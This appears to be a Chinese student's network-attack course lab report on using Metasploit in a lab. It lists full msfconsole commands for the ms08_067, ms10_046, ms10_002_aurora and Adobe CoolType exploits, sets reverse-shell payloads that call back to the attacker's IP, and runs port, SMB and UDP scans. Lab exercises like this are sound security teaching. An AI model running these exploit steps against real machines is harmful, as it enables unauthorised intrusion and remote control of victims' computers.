Exp5 MSF基础应用 20164320 王浩

1. 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2.实践内容





攻击机IP

靶机IP

2.1一个主动攻击实践,ms08_067; (1分)



输入 “msfconsole” 及“search ms08_067”进行漏洞搜索

输入search ms08_067





输入“use exploit/windows/smb/ms08_067_netapi”及“show payloads”显示可调用的攻击载荷



输入“set payload generic/shell_reverse_tcp”设置攻击载荷,tcp反弹连接

“set LHOST 192.168.40.128”及“set LPORT 4320”设置回连ip及端口

“set RHOST 169.254.169.145"设置靶机winxp ip

“set target 0”自动选择目标系统类型,匹配度较高

“show options”查看设置是否正确



最后输入“exploit”开启监听

监听成功

2.2 一个针对浏览器的攻击,ms10_046,MS10_002_aurora唯一;(1分)



2.2.1ms10_046

基本步骤同上,不过是使用“use exploit/windows/browser/ms10_046_shortcut_icon_dllloader”模块

1.也是先输入msfconsole



然后查找漏洞ms10_046

然后使用ms10_046_shortcut_icon_dllloader模块



发现SRVHOST没填,输入“set SRVHOST 192.168.40.128



输入“exploit”,可以看到生成一个url



在靶机的浏览器中访问该url

出现问题:(浏览器找不到地址,虚拟机连不上宿舍网,换了图书馆的网以后显示正常)

正常(IP地址变为192.168.198.147)

在kali中回连成功

输入“sessions -i 1”接入ID为1的活动链接,获取靶机shell



2.2.2MS10_002_aurora漏洞攻击 唯一

ms10_002台风漏洞是IE浏览器漏洞,也是黑客挂马利用的最热门漏洞

输入“use windows/browser/ms10_002_aurora”调用模块

“set payload windows/meterpreter/reverse_http”设置http反向回连

然后设置攻击机ip和攻击端口

“set URIPATH 4320wh”设置统一资源标识符路径

生成url

在浏览器中访问(回连成功)

2.3 一个针对客户端的攻击;(1分)



ADOBE

选择“use exploit/windows/browser/adobe_cooltype_sing”模块

“set payload windows/meterpreter/reverse_tcp”设置tcp反向连接

设置攻击机ip和端口

“set FILENAME 20164320.pdf”设置攻击文件名称



由于我用的是 browser 下的攻击模块,所以它会生成一个 url 链接,点开会自动下载一个空白的 pdf 文件。

在kali中查看 攻击成功,获取靶机shell



2.4 成功应用任何一个辅助模块。(0.5分)

2.4.1 tcp端口扫描

输入“use auxiliary/scanner/portscan/tcp” 扫描目标主机上TCP使用的端口号

重启计算机后虚拟机IP发生了变化

“set RHOST 192.168.198.147”设置靶机ip



2.4.2 smb_version

输入“scanner/smb/smb_version”查看靶机的smb版本

“set RHOST 192.168.198.147”设置靶机ip

2.4.3 udp

输入“use auxiliary/scanner/discovery/udp_sweep” 检测目标主机上常用的udp服务

“set RHOSTS 192.168.198.147”设置靶机ip

3.基础问题回答

用自己的话解释什么是exploit,payload,encode?

答: exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

离实战还缺些什么技术或步骤?

答:我们学会了初步的渗透、免杀、攻击,但在实战中如何让靶机运行我们制作的病毒文件是我们缺少的,因为我不会傻傻的访问一个我不了解网站,然后下载一个对我没有意义的文件,更不用说运行那个文件了。

4.实践总结与体会

这次实验总体来说难度一般,,就是过程太过冗杂,实验做到现在感觉脑子越来越混乱,攻击只能靠百度搜漏洞的感觉实在是不好,希望以后能有机会真正来一场网络对抗

Exp5 MSF基础应用 20164320 王浩的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- RT throttling分析【转】

转自:https://blog.csdn.net/u012728256/article/details/72639612 Linux上调度策略为SCHED_FIFO的实时进程是根据优先级抢占运行的.当 ...

- PowerDesigner使用总结(转)

PowerDesigner使用总结一.使用PowerDesigner生成HTML功能 使用PowerDesigner设计数据库关系以后,可以生成HTML,供团队成员进行讨论. Step 1:创建一个n ...

- ROS-十步完成ROS-indigo安装

Ubuntu 版本是14.04.5.(这个版本的ubuntu的内核是V4.4的内核,长期维护到2019年,是14代比较稳定的,反正用这个安装就没有什么依赖的头疼的问题,安装ROS很方便,可以去清华的网 ...

- 递归遍历所有xml的节点及子节点

import java.io.File; import java.util.List; import org.dom4j.Attribute; import org.dom4j.Document; i ...

- iOS UIPrintInteractionController在iPad的 iOS10 和 11上的奇怪bug

今天在弹出UIPrintInteractionController的时候,在ios10 和11的ipad 上测试,发现一直是protrait 方向弹出,结果就出现如下图的bug: 研究了好长时间,发现 ...

- linux服务安装与配置(二):安装xinetd服务

linux服务安装与配置(二):安装xinetd服务 xinetd即extended internet daemon,xinetd是新一代的网络守护进程服务程序,又叫超级Internet服务器.经常用 ...

- 浮点数运算的精度问题:以js语言为例

在 JavaScript 中整数和浮点数都属于 Number 数据类型,所有数字都是以 64 位浮点数形式储存,即便整数也是如此. 所以我们在打印 1.00 这样的浮点数的结果是 1 而非 1.00 ...

- vue+element ui 表格自定义样式溢出隐藏

样式 .hoveTitle { text-align: left; width: 140px; overflow: hidden; text-overflow: ellipsis; white-spa ...

- Javascript我学之四作用域

本文是金旭亮老师网易云课堂的课程笔记,记录下来,以供备忘 作用域 JavaScript的变量作用域只有两种,全局作用域和函数作用域. 函数的作用域 函数中定义的变量是私有的,仅在本函数范围内有效,称为 ...

- CodeForces - 833B The Bakery

题解: 线段树经典应用 首先暴力$f[i][j]$表示考虑前i位分成j段的最大值 转移$f[k][j-1]+cost(k+1,i)$枚举k转移 不同数的经典套路就是从它到它前驱这一段 于是维护每个数前 ...